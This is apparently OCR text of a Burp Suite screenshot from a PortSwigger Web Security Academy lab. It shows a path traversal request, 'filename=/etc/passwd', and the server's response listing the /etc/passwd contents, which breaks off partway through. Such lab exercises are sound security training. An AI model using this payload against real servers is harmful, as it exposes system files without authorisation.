 Send Cancel < ▾ > ▾ Target: https://0a0e003f046745708136d42a001d00d1.
Request
P Raw Hex Query params \n
1 GET /image?filename=/etc/passwd HTTP/2
2 Host:
0a0e003f046745708136d42a001d00d1.web-security-academy.
net
3 Cookie: session=Wam4qwhsDrC95EkswUpqJKhwfPbwfnpG
4 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/119.0.6045.199 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0a0e003f046745708136d42a001d00d1.web-security-
academy.net/image?filename=68.jpg
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render Headers \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nol
ogin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin
/nologin
32 systemd-timesync:x:103:103:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemd Network